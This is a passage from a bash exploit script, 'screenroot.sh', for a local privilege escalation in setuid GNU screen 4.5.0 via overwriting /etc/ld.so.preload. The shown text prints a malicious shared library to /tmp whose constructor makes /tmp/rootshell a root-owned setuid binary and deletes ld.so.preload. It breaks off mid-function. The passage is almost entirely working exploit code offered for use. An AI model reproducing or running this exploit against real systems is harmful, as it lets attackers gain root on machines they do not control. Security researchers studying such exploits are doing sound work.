 #!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");